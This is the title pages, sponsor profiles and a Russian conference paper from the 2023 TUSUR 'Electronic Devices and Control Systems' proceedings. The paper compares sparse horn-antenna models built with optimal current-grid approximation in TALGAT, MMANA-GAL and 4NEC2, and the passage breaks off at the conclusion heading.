



# 

## **XIX Международная научно-практическая конференция**

Министерство науки и высшего образования Российской Федерации Томский государственный университет систем управления и радиоэлектроники (ТУСУР)

# **Материалы докладов**

- **r. TOMCK**
- 15-17 ноября 2023 г.
	- В двух частях

# **ЧАСТЬ 2**

Министерство науки и высшего образования Российской Федерации Томский государственный университет систем управления и радиоэлектроники (ТУСУР)

# **ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ**

XIХ Международная научно-практическая конференция

**15–17 ноября 2023 г.**

Материалы докладов

**В двух частях**

**Часть 2**

В-Спектр Томск – 2023

**УДК 621.37/39 + 681.3 ББК (Ж/О) 32.84.85.965 Э 45**

Э 45 **Электронные средства и системы управления**: материалы докладов XIХ Международной научнопрактической конференции (15–17 ноября 2023 г.): в 2 ч. – Ч. 2. – Томск: В-Спектр (ИП Бочкарева В.М.),  $2023. - 366$  c.

**Electronic Devices and Control Systems:** XIХ International Scientific-practical Conference (November 15–17, 2023). – Part 2. – Tomsk: V-Spektr (IE Bochkareva V.M.), 2023. – 366 p.

ISBN 978-5-902958-17-8 ISBN 978-5-902958-18-5 (Ч. 1) ISBN 978-5-902958-19-2 (Ч. 2)

Часть 1 – 2–12 секции. Часть 2 – 13–22 секции.

Сборник содержит материалы докладов, представленных на XIХ Международной научно-практической конференции «Электронные средства и системы управления» (г. Томск, 15–17 ноября 2023 г.), по следующим направлениям: радиотехнические и телекоммуникационные системы; наноэлектроника СВЧ, интеллектуальные системы проектирования, автоматизация проектирования электронных устройств и систем; космические радиоэлектронные устройства; нанотехнологии в электронике; антенны и микроволновые устройства; приборы и методы контроля; нелинейная оптика; интеллектуальная силовая электроника и преобразовательная техника; плазменная электроника; органическая и неорганическая полупроводниковая светотехника; электромагнитная совместимость; автоматизация и оптимизация систем управления и обработки информации; информационная безопасность; информационные технологии в управлении и принятии решений; информационные технологии в обучении; видеоинформационные технологии и цифровое телевидение; цифровая связь и вейвлет-фрактальная обработка сигналов и изображений; вычислительный интеллект и машинное обучение; робототехника и мехатроника; проектирование и разработка веб-систем и мобильных приложений.

Для студентов, преподавателей и специалистов, интересующихся проблемами систем управления. УДК  $621.37/39 + 681.3$ 

ББК (Ж/О) 32.84.85.965

**Генеральные спонсоры конференции:**

АО «НИИПП»

Томское региональное отделение ООО «Союз машиностроителей России»

**Спонсор конференции:**

ООО «50ОМ ТЕХ»



**ISBN 978-5-902958-17-8 ISBN 978-5-902958-19-2 (Ч. 2)** ● ТУСУР, 2023

## **ГЕНЕРАЛЬНЫЙ СПОНСОР КОНФЕРЕНЦИИ – АО «НИИПП»**

VOV ниипп

АО «НИИПП» [niipp@niipp.ru](mailto:niipp@niipp.ru) [www.niipp.ru](http://www.niipp.ru/)

634034, г. Томск, ул. Красноармейская, 99а Тел.: +7 (382-2) 28-82-88, 28-84-83

*«Сохраняя традиционные направления, мы не стоим на месте, постоянно развиваемся, продолжаем работать с арсенидом галлия, производя интегральные схемы, отрабатываем нитрид-галлиевую и фосфид-индиевую технологию. Позиции НИИПП в этом вопросе на российском и даже мировом рынке на хорошем уровне». Евгений Монастырев* 

#### *О предприятии*

**Акционерное общество «Научно-исследовательский институт полупроводниковых приборов» (АО «НИИПП»)** – одно из ведущих предприятий Госкорпорации «Ростех» (объединяет важнейшие высокотехнологичные предприятия российской промышленности), один из лидеров в области разработки и создания СВЧ-изделий и оптоэлектронных приборов ИК- и видимого диапазонов. В институте налажен полный цикл от разработки до выпуска готовых изделий. Предприятие производит продукцию для ВПК и радиоэлектронную продукцию гражданского назначения (светотехнику, медицинские приборы, промышленную электронику).

НИИПП основан в Томске в 1964 г. для разработки СВЧ- и оптоэлектронных изделий на основе полупроводниковых соединений АЗВ5. Исследование нового материала – арсенида галлия – предопределило вектор развития предприятия на последующие 60 лет. В 1967 г. на базе института заработал завод по серийному выпуску полупроводниковых приборов. Начинавшийся как научный институт, НИИПП и сегодня работает с ведущими вузами г. Томска: Томским государственным университетом систем управления и радиоэлектроники (ТУСУР), Томским политехническим университетом (ТПУ), Томским государственным университетом (ТГУ), Сибирским государственным медицинским университетом (СибГМУ). Одним из девизов и принципов работы НИИПП всегда был и остается «Достижение науки – в производство».

В 2022 г. у АО «НИИПП» появилась вторая «площадка» по производству металлокерамических изделий, которая расположена в Великом Новгороде.

#### *Научно-производственный потенциал АО «НИИПП»*

*(4 доктора наук, 5 аспирантов, 23 кандидата технических наук, 462 конструктора и технолога)* **СВЧ-электроника.** Одним из главных направлений разработок на предприятии было и остается создание СВЧ-полупроводниковых приборов, таких как генераторные (диоды Ганна), смесительные, детекторные, настроечные диоды с барьером Шоттки и монолитные интегральные схемы. На предприятии разработаны настроечные корпусные и бескорпусные диоды дм, см и мм диапазонов длин волн, кремниевые и арсенидогаллиевые варикапы и варикапные матрицы, предназначенные для применения в частотно-избирательных схемах дм, м, декаметрового и гектометрового диапазонов длин волн. Смесительно-детекторные диоды для ГИС мм и субмиллиметрового диапазонов типа с балочными выводами стали основой для последующего создания широкого спектра монолитных интегральных схем (МИС) мм диапазона.

В НИИПП были созданы первые отечественные, не имеющие зарубежных аналогов монолитные интегральные схемы мм диапазона, обладающие уникальным сочетанием технологической простоты, высоких параметров и устойчивости к жестким внешним воздействиям. На основе этой технологии создаются образцы МИС и модулей на их основе самого разного типа (балансные смесители, двойные балансные смесители, смесители сдвига, детекторы, умножители частоты, квазимонолитные генераторы, модуляторы). Созданы образцы приемных и приемопередающих модулей в едином корпусе в 8-, 5-, 3- и 2-мм диапазоне. Проводится разработка монолитных интегральных схем для работы в диапазоне до 600 ГГц для радиоастрономических исследований и для зондирования атмосферы.

За время работы по направлению СВЧ-электроники на предприятии получено более 100 авторских свидетельств и патентов. Отдел СВЧ-электроники НИИПП в числе лидеров в области создания малогабаритных приемопередающих модулей и устройств для систем ближней локации и радиовидения.

#### *Оптоэлектроника*

Параллельно с СВЧ-электроникой в НИИПП развивалось направление оптоэлектроники – от создания первых ИК-диодов на арсениде галлия (базовая технология которых послужила основой для создания высокоскоростного светодиода и серии мощных излучающих ИК-диодов) до оптоэлектронных приборов. Оптоэлектронные приборы производства НИИПП нашли широкое применение в аппаратуре космического назначения, в системах атмосферной оптической связи, активно-импульсных приборах ночного видения, для управления движением объектов. Аппараты, в которых применялись изделия оптоэлектроники НИИПП, побывали в космосе.

Развитие оптоэлектроники шло по нескольким направлениям: повышение мощности излучения диодов, создание излучающих диодов для волоконно-оптических линий связи (ВОЛС), разработка излучающих диодов с повышенной стойкостью к дестабилизирующим факторам, создание интегрированных оптоэлектронных устройств. Наряду с разработкой специализированных излучающих диодов на предприятии создавались индикаторные светодиоды различного цвета свечения, велась работа по двойному применению мощных светоизлучающих диодов.

На предприятии действует **испытательный технический центр** (ИТЦ), аккредитованный в системе добровольной сертификации «Электронсерт», оснащенный уникальным оборудованием. В том числе измерительными комплексами на базе спектрометра, гониометра и фотометрического шара фирмы Instrument Systems (Германия); переносными средствами измерений (люксметры, яркомеры, спектрометроколориметры); стационарными гониофотометрическими установками.

#### *Продукция гражданского назначения*

АО «НИИПП» активно развивает производство гражданской продукции, доля которой составляет около 30%.

Лидирующее направление – **производство светотехнической продукции** (светодиодные светильники и лампы, более 100 наименований, более 25 патентов и авторских свидетельств в области разработки и конструирования светотехники). 2023 год дал старт апробации инвестпроекта, реализуемого АО «НИИПП» и субсидируемого Министерством промышленности и торговли РФ, – система удаленного мониторинга и управления навигационными огнями.

В 2022 г. АО «НИИПП» представило уникальный для российского рынка продукт – **зондовые станции** собственного производства, предназначенные для измерений в области СВЧ-электроники (измерения можно выполнять и на других материалах). В 2022–2023 гг. выполнены поставки ручных зондовых станций Omega Air-150 COAX на ведущие российские предприятия радиоэлектронной промышленности, в измерительные центры и научные лаборатории; заключены контракты на поставку полуавтоматических зондовых станций Terra-200 COAX; предприятие готово также выполнять поставки программно-аппаратных комплексов (ПАК) для измерения параметров монолитных интегральных схем на неразделенных полупроводниковых пластинах.

**Зарядные устройства для аккумуляторов «Кедр-Авто»** производства АО «НИИПП» занимают первые места в рейтингах и конкурсах регионального и федерального уровня (в 2023 г. – «Автокомпонент года», «Лучшие товары Томской области»).

АО «НИИПП» уже 25 лет выпускает **реле контроля и защиты**, которые применяются для защиты трехфазных электроустановок любых производителей. В зависимости от диапазона контролируемых токов подбирается модель устройства одного из пяти типов: реле контроля и защиты (РКЗ, РКЗМ, РКЗ-И) и реле контроля, диагностики и защиты (РКД, РКДМ).

Выпуск **продукции медицинского назначения** в АО «НИИПП» начался в 1980-х гг. Сегодня это широкий спектр изделий, в том числе стимулятор желудочно-кишечного тракта «Сибириум» (в разных исполнениях, в том числе аппарат «Эректрон»), аппараты для свето-, цвето- и магнитотерапии серии «Геска». НИИПП также выпускает узкоспециализированную продукцию для медиков. В 2023 г. на рынок выведен комплекс автоматизированного мониторинга и контроля состояния здоровья человека «СМОТР» предназначенный для медицинского контроля состояния здоровья производственного персонала, в том числе предсменного / послесменного состояния водителей.

*Генеральный директор – Монастырев Евгений Александрович*

### **СПОНСОР КОНФЕРЕНЦИИ – ООО «50ОМ ТЕХНОЛОДЖИЗ»**



ООО «50ом Технолоджиз» info@50ohm.tech https://50ohm.tech/ru 634045, г. Томск

Тел.: +7-923-408-0408 Факс: 50ohmTechRus company/50ohm-technologies-llc

**Компания 50ohm Technologies разрабатывает программное обеспечение для автоматизации измерений, построения моделей компонентов и проектирования ВЧ- и СВЧ-радиоэлектронных устройств.**

50ohm Technologies предлагает решения задач автоматизации рабочих процессов с учётом индивидуальных особенностей предприятия. Миссия компании – разрабатывать удобные, умные, интеллектуальные инструменты, которые помогают инженерам в области СВЧ-электроники быстро решать возникающие задачи.

Компания разрабатывает программные решения по направлениям:

- автоматизация измерений устройств электроники и радиоэлектроники;
- базы данных результатов измерений и их автоматическая обработка;
- автоматизация проектирования СВЧ-устройств;
- построение моделей электронных компонентов;
- подготовка научно-технической документации.

Компания обладает компетенциями в использовании методов искусственного интеллекта и экспертных систем. Внедрение данных технологий на предприятие позволяет перейти на качественно новый уровень и автоматизировать наиболее рутинные этапы бизнес-процессов.

50ohm Technologies предлагает услуги по разработке систем автоматизации измерений, реализуемых на основе оборудования заказчика. Использование готовых сценариев измерений конкретных компонентов и устройств в значительной степени сократит время тестирования и повысит эффективность измерений. 50ohm Technologies производит разработку решений автоматизированной генерации технической документации по типовым шаблонам – от оформления графиков до формирования готовых документов.

Компания обладает значительным опытом построения моделей пассивных и активных СВЧ-компонентов. Создание программного обеспечения на основе общепринятых и авторских методик в значительной степени упрощает и автоматизирует процесс построения моделей, уменьшая временные и финансовые затраты предприятия на данном этапе.

Наиболее сложным этапом в процессе проектирования СВЧ-устройства является получение схемотехнического и топологического решений. За годы научной работы коллектив получил успешный опыт разработки и использования программных модулей САПР, основанных на методах искусственного интеллекта. Такие программы позволяют получить целый набор решений, из которых разработчик может выбрать наиболее подходящее для дальнейшей реализации. Также компания занимается автоматизацией проектных операций в популярных коммерческих САПР СВЧ-устройств и интеграцией между ними.

*Директор ООО «50ом Технолоджиз» – Калентьев Алексей Анатольевич*

## **Секция 13**

## **ЭЛЕКТРОМАГНИТНАЯ СОВМЕСТИМОСТЬ**

*Председатели – Куксенко Сергей Петрович, проф. каф. ТУ, д.т.н.; Черникова Екатерина Борисовна, ассистент каф. ТУ, к.т.н.*

УДК 621.396

#### М.Т. Нгуен, А.Ф. Алхадж Хасан

#### Разреженные антенны с помощью аппроксимации оптимальной токовой сеткой в различных САПР

Верифицирована эффективность аппроксимации поверхности антенны оптимальной токовой сеткой (АОТС) на примере рупорной антенны, работающей в широком диапазоне частот. Верификация выполнена с использованием различных систем автоматизированного проектирования (САПР). Полученные результаты проанализированы и сравнены между собой, а также с результатами измерений. Результаты согласуются в пределах приемлемой погрешности. Разреженная структура антенны, полученная с применением АОТС, продемонстрировала ряд значительных преимуществ. В частности, она обладает меньшей массой, что может быть важно во многих приложениях, где требуется сократить массу антенны. Кроме того, для моделирования такой антенны требуется меньше памяти и меньше времени, что увеличивает эффективность процесса разработки. Также в работе показано преимущество использования системы ТАLGAT при решении таких задач, что может быть полезно для будущих исследователей и инженеров, работающих в области антенной техники.

Ключевые слова: метод моментов, проводная сетка, разреженные антенны, аппроксимация оптимальной токовой сеткой, рупорная антенна, САПР.

В настоящее время развитие систем автоматизированного проектирования (САПР) стало важным переломным моментом в области проектирования антенн. Ранее данный процесс требовал значительных затрат сил и средств, а также создания физических моделей антенн для испытаний и оптимизации. Однако использование САПР позволило уменьшить эти затраты [1, 2]. Одним из главных преимуществ САПР является возможность быстрого и удобного создания и редактирования моделей антенн. Кроме того, САПР позволяет проводить моделирование и оптимизировать структуры перед изготовлением. Благодаря этому можно провести анализ характеристик антенны в различных условиях эксплуатации и оптимизировать ее для достижения оптимальных характеристик.

Данный процесс позволяет избежать производства неэффективных антенн и снизить производственные потери и ошибки. Еще одним достоинством САПР является возможность интеграции численных методов для создания точных и надежных моделей антенн [3-5]. Метод моментов (МоМ) является одним из наиболее популярных численных методов, интегрированных в САПР, для моделирования антенн [6, 7]. Одним из существенных преимуществ МоМ является его возможность достоверно представлять характеристики и свойства различных типов антенн. За счет простоты его алгоритма он требует меньше вычислительных затрат по сравнению с другими численными методами, что позволяет уменьшить затраты процесса проектирования антенн. Кроме того, МоМ позволяет разработать новые подходы на его основе.

Одним из этих подходов, разработанных с целью снижения вычислительных затрат, является подход, основанный на использовании проводной сетки (ПС) [8-10]. Он основан на принципе аппроксимации поверхности антенны, по которой протекает ток, сеткой их взаимосвязанных проводов. На основе ПС недавно предложен новый подход, названный аппроксимацией оптимальной токовой

сеткой (АОТС), для моделирования и разработки разреженных антенн [11]. АОТС позволяет создавать эквивалентную разреженную структуру антенны путем исключения проводов с модулем тока ниже заданного уровня. Данный уровень называется допуском удаления элементов сетки (ДУЭС). Однако АОТС ранее не рассматривался, кроме как в системе TALGAT [12]. Целью данной работы является верификация результатов применении АОТС на примере перфорированной рупорной антенны в системах TALGAT, MMANA-GAL [13] и 4NEC2 [14].

#### Аппроксимация поверхности антенны проводной сеткой

Для достижения этой цели выбрана широкополосная перфорированная рупорная антенна, описанная в работе [15]. Эта антенна разработана для работы в Х-диапазоне (8-12 ГГц). Геометрические параметры данной антенны представлены в табл. 1, включая размеры регулярной части  $(a_1$  и  $b_1$ ), нерегулярной части (а2 и b2) и высоту обеих частей ( $l_1$  и  $l_2$ ). Изометрическое изображение антенны показано на рис. 1, а.

Таблица 1 Геометрические параметры рупорной антенны  $a_1$ , MM  $b_1$ , MM  $a_2$ , MM  $b_2$ , MM  $l_1$ , MM  $l_2$ , MM

22.86 10,16 32 32 30 50 Сначала рупорная антенна моделировалась с использованием ПС. Для этой цели сетка, используемая для аппроксимации регулярной части антенны, делилась на 5 частей вдоль оси ОХ, 2 части вдоль оси ОУ и 6 частей вдоль оси ОZ. Сетка для аппроксимации нерегулярной части антенны делилась на 5 частей вдоль оси ОХ, 4 части вдоль оси ОУ и 8 частей вдоль оси ОZ. Всего использовалось  $N = 489$ проводов для аппроксимации всей поверхности антенны. Все провода имели радиус 0,25 мм. Для возбуждения антенны провод с разностью потенциалов 1 В подключался к сетке на нижней стороне регулярной части и внутри нее вдоль оси ОҮ. Этот провод размещался на расстоянии 25 мм от плоскости,

разделяющей регулярную и нерегулярную части рупора. Провод возбуждения, имеющий длину  $l_s$  = 5,5 мм и радиус  $r_s$  = 0,3 мм, делился на 4 сегмента, в то время как остальные провода сетки были представлены одним сегментом. Полная структура антенны с источником возбуждения аппроксимировалась с использованием ПС в системах ТАLGAT, MMANA-GAL и 4NEC2, как показано на рис. 1. Эта модель рассматривалась как исходная структура в данном исследовании.



Рис. 1. Изометрический вид перфорированной рупорной антенны  $(a)$  [15] и её ПС структуры в системах TALGAT (б), ММА<br/>NA-GAL  $\left( \mathcal{e}\right)$ и 4<br/>NEC2  $\left( \mathcal{e}\right)$ 

Проведено сравнение результатов, полученных для ПС антенны в TALGAT, MMANA-GAL и 4NEC2, с полученными с помощью HFSS для перфорированной антенны, описанной в [15]. Кроме того, результаты моделирования сопоставлялись с данными, полученными в результате измерений 3D-печатных металлических структур, включая структуры с покрытием из меди и металла, как описано в [15]. Основными интересующими характеристиками для различных конструкций антенн являются максимальный коэффициент усиления (КУ<sub>макс</sub>) и коэффициент стоячей волны по напряжению (КСВН) в рабочем диапазоне частот. Поэтому проведен сравнительный анализ частотной зависимости этих характеристик для всех представленных моделей антенн (рис. 2).

На рис. 2, а наблюдается довольно хорошая согласованность полученных результатов. В основном диапазоне рабочих частот полученные КУмакс при

моделировании с использованием ПС в TALGAT и MMANA-GAL в целом выше, чем результаты, полученные в HFSS и измеренные, а в 4NEC2 немного меньше. В частности, максимальное расхождение по КУ при сравнении MMANA-GAL с HFSS составляет 1,39 дБ, а с измерениями - 1,92 дБ; ТАLGAT с НFSS – 1,18 дБ, а с измерениями – 1,51 дБ; 4NEC2 с HFSS - 0,19 дБ, а с измерениями - 0,75 дБ. В результате КУ, полученные при моделировании с использованием ПС в программах TALGAT, MMANA-GAL и 4NEC2, в рабочем диапазоне частот согласованы между собой. Максимальное расхождение КУ при их сравнении между собой оказалось между ММАНА-GAL и 4NEC2 и составило 1.42 дБ.



Рис. 2. Частотные зависимости КУ макс (а) и КСВН (б) антенны, рассчитанные для ПС в TALGAT (-), MMANA-GAL (-), 4NEC2 (-) и для перфорированной в HFSS (-); измеренные для металлической печати (---), медного покрытия (....) и металлического покрытия (---) модели антенны [15]

На рис. 2, б наблюдается большое расхождение результатов КСВН, полученных с помощью ПС, по сравнению с полученными в HFSS и измеренными в основном диапазоне рабочих частот. Результаты КСВН, полученные в TALGAT, показывают хорошее согласование в диапазоне от 8 до 10,5 ГГц, но далее по частоте результаты начинают расходиться. Результаты КСВН, полученные в MMANA-GAL и 4NEC2, хорошо согласуются в диапазоне 10,5-12,0 и 9,6-12 ГГц соответственно, но до этого диапазона результаты менее согласованы. Это может быть объяснено ограничением числа проводов, используемых в бесплатной версии MMANA-GAL, на основе которой построена сетка в TALGAT и 4NEC2, что привело к большим размерам перфорированной полости.

В работе [15] показано, что размер перфорированной полости должен быть около 2/15 для достижения оптимального баланса между уменьшением массы и минимизацией потерь в волноводах. Поэтому результаты КСВН, полученные с использованием ПС и демонстрирующие некоторое расхождение, предсказуемы. В частности, максимальное расхождение KCBH при сравнении MMANA-GAL с HFSS составило 6,72, а с измерениями - 6,79, при сравне-

нии TALGAT с HFSS - 3,73, а с измерениями - 3,59, при сравнении 4NEC2 с HFSS - 3,41, а с измерениями- 3,48, при сравнении TALGAT с MMANA- $GAL - 6,44$ , а с 4NEC2 - 3,44. При сравнении оказалось, что результаты моделирования в TALGAT более близки к результатам 4NEC2, HFSS и результатам измерений, чем в MMANA-GAL.

#### Результаты применения АОТС

Вид и характеристики разреженных структур, полученные с применением АОТС, зависят от ДУ-ЭС. В случае моделирования рупорной антенны с использованием ПС максимальные модули тока в сегментах, связанных с источником возбуждения, значительно превышают модули тока в других проводах сетки. Поэтому модули тока были нормализованы относительно их среднего значения в ПС. Изменяя ДУЭС, можно исключать разное число проводов из сетки. В качестве примера, в данной работе выбрано значение ДУЭС = 50%. Полученные разреженные антенны в различных системах представлены на рис. 3.



Рис. 3. Полученные разреженные структуры после применения АОТС при ДУЭС=50% в TALGAT (б), MMANA-GAL  $(6)$  и 4NEC2  $(2)$ 

В TALGAT количество проводов, оставшихся в разреженной антенне  $N_S = 355$ , в ММАNA-GAL  $N<sub>S</sub> = 341$  и в 4NEC2  $N<sub>S</sub> = 343$ . Применение АОТС в TALGAT, MMANA-GAL и 4NEC2 привело к уменьшению массы антенны в  $N/N_s = 1,38, 1,43$  и 1,43 раза соответственно, объема памяти - в  $(N/N<sub>S</sub>)<sup>2</sup> = 1,90$ , 2,06 и 2,03 раза, а время решения системы линейных уравнений методом Гаусса в  $(N/N_S)^3$  = 2,61, 2,95 и 2,90 раза соответственно.

На рис. 4 показаны диаграммы направленности (ДН) для исходной антенны в TALGAT, MMANA-GAL и 4NEC2, а также разреженной антенны после АОТС с ДУЭС = 50%. Для оценки работы разреженных антенн рассмотрены их основные характеристики: КУ, КСВН, ширина луча (ШЛ) по уровню -3 дБ и уровень боковых лепестков (УБЛ) на частоте 10 ГГц (табл. 2).



Рис. 4. ДН исходных структур в TALGAT (-), MMANA-GAL (-) и 4NEC2 (-) и разреженных в TALGAT (---), MMANA-GAL (---) и 4NEC2 (---) на частоте 10 ГГц в  $E(a)$  и  $H(6)$  плоскостях

Таблина 2

Характеристики исходных и разреженных структур вуповной антенны на настоте 10 ГГн

| рупорной антенны на тастоте то т т ц |                   |         |             |                |                     |
|--------------------------------------|-------------------|---------|-------------|----------------|---------------------|
| Модели антенны                       |                   | КУмакс, | <b>KCBH</b> | ШЛ             | $YbJ(E/H)$ ,        |
|                                      |                   | дБ      |             | $(E/H)$ , град | дБ                  |
|                                      | <b>TALGAT</b>     | 12,28   | 1.74        | 53/33          | $-15,43/-14,18$     |
| Исход-                               | MMANA-            | 12,13   | 2.03        | 55/34          | $-14,20/-8,48$      |
| ные                                  | GAL               |         |             |                |                     |
|                                      | 4NEC <sub>2</sub> | 10.97   | 1,16        | 55/37          | $-13,52/-10,28$     |
| Разре-                               | <b>TALGAT</b>     | 10,71   | 1,66        | 60/45          | $-10,80/-11,16$     |
| женные                               | MMANA-            | 10.54   | 4.49        | 64/40          | $-10,29$ / $-12,29$ |
| после                                | GAL               |         |             |                |                     |
| AOTC                                 | 4NEC <sub>2</sub> | 9.25    | 1.47        | 64/55          | $-12.31/-8.85$      |

На рис. 5 представлены зависимости КУмакс и КСВН для исходных и разреженных структур в TALGAT, MMANA-GAL и 4NEC2.

Результаты сравнения, представленные на рис. 4 и в табл. 2, демонстрируют хорошую согласованность полученных результатов для разреженных структур по сравнению с исходными. В частности, максимальное расхождение в MMANA-GAL при сравнении разреженной и исходной структур для КУ составило 2,46 дБ, а для КСВН - 8,26, в ТАLGAT

для KV - 2,85 дБ, а для KCBH - 0,95, в 4NEC2 для КУ -3,59 дБ, а для КСВН - 1,96. Наблюдается некоторое увеличение УБЛ для разреженных антенн, однако оно несущественно, и в основном направлении излучение остается хорошим.



Рис. 5. Частотные зависимости КУмакс (а) и КСВН (б) для исходных структур в TALGAT (-), MMANA-GAL (-) и 4NEC2 (-) и разреженных в TALGAT (---), MMANA-GAL  $(-)$   $\mu$  4NEC2  $(-)$ 

Эти результаты приемлемы, поскольку основной задачей таких антенн является излучение в основном направлении. Кроме того, при сравнении результатов между системами можно заметить, что результаты моделирования в ТАLGAT имеют небольшое преимущество над результатами  $\mathbf{B}$ MMANA-GAL и 4NEC2. Например, в TALGAT достигнуты более высокие значения КУ<sub>макс</sub>, а также более узкая ШЛ и более низкий УБЛ. Однако различия между результатами, полученными в различных системах, невелики, и в целом их можно считать хорошо согласующимися.

#### Заключение

